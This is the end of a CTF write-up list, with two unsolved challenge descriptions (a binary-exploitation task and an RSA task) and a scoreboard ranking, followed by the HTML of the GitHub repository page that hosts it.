### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9948:F966:16DEA8B:177878E:64122724" data-pjax-transient="true"/><meta name="html-safe-nonce" content="fb1e8048dac85aa8bd1c195585c8403d44001420baead610034639f86cc7f983" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5OTQ4OkY5NjY6MTZERUE4QjoxNzc4NzhFOjY0MTIyNzI0IiwidmlzaXRvcl9pZCI6IjM4MjQ0NjY0NzY2NDkyOTM2MDQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="c63237fab18620e4b076d8143247f8a6e59dec473eaa573e7eecbb61f9246d7d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:102334842" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="This repo contains some writeups made by me during multiples CTFs. - CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/863692b7d1fafc9d284ec0be60dc600f500cbcd2ad5ac766424bb7647f208db7/AnisBoss/CTFs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs" /><meta name="twitter:description" content="This repo contains some writeups made by me during multiples CTFs. - CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs" /> <meta property="og:image" content="https://opengraph.githubassets.com/863692b7d1fafc9d284ec0be60dc600f500cbcd2ad5ac766424bb7647f208db7/AnisBoss/CTFs" /><meta property="og:image:alt" content="This repo contains some writeups made by me during multiples CTFs. - CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs" /><meta property="og:url" content="https://github.com/AnisBoss/CTFs" /><meta property="og:description" content="This repo contains some writeups made by me during multiples CTFs. - CTFs/AceBear Security Contest - 2018/welcome at master · AnisBoss/CTFs" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/AnisBoss/CTFs git https://github.com/AnisBoss/CTFs.git">
<meta name="octolytics-dimension-user_id" content="11429289" /><meta name="octolytics-dimension-user_login" content="AnisBoss" /><meta name="octolytics-dimension-repository_id" content="102334842" /><meta name="octolytics-dimension-repository_nwo" content="AnisBoss/CTFs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="102334842" /><meta name="octolytics-dimension-repository_network_root_nwo" content="AnisBoss/CTFs" />
<link rel="canonical" href="https://github.com/AnisBoss/CTFs/tree/master/AceBear%20Security%20Contest%20-%202018/welcome" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
